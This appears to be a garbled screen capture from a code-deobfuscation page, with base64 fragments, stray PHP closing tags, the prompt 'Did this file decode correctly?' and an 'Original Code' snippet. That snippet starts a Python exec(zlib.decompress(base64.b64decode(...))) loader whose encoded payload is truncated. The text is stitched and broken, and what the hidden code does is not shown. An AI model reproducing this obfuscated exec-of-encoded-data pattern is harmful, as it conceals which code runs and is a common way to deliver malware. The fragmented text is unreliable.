
xWqbcz9D9YZfl7r1AbiRGzbaLBto13etifQd4XzMLEP6hMP7Dp
xKOwLCgJGOoN0YIAfqslWF490JuFbG/Xs5s50SRje3qqmN7fWP
dE818qD1CdwL06htkNiVF8d2nvu7ycq0gFdMxJB7r8WbzvFHTr
2eurtWK1zzr7/RXHqvRuY3q0zdVSPtU/dByMMaowAQ0VW8ejer
n8BxAcFaA=="
))) 
?>
Did this file decode correctly?
Yes
Original Code
import marshal,zlib,base64

exec(zlib.decompress(base64.b64decode(
"eJztWc1y3Lg
IynCZIkJnKRMkSTLOUSXcH7nOPkLKaESReJNQtdRG7gRVizJoU